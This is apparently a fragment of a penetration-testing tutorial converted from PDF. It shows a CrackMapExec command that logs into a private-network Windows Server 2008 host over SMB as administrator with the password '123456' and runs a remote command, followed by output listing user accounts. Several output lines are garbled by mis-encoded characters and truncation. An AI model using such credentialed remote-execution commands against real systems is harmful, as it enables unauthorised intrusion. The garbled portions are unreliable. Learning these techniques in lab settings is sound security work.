 root@John:~# cme smb 192.168.1.6 -u administrator -p '123456' --exec-method smb
SMB 192.168.1.6 445 WIN-5BMI9HGC42S [*] Windows Web Server 2008
SMB 192.168.1.6 445 WIN-5BMI9HGC42S [+] WIN-5BMI9HGC42Sadministr
SMB 192.168.1.6 445 WIN-5BMI9HGC42S [+] Executed command via smb
SMB 192.168.1.6 445 WIN-5BMI9HGC42S \ ���û��‘�
SMB 192.168.1.6 445 WIN-5BMI9HGC42S
SMB 192.168.1.6 445 WIN-5BMI9HGC42S ----------------------------
SMB 192.168.1.6 445 WIN-5BMI9HGC42S Administrator Gue
SMB 192.168.1.6 445 WIN-5BMI9HGC42S ����������ɰ������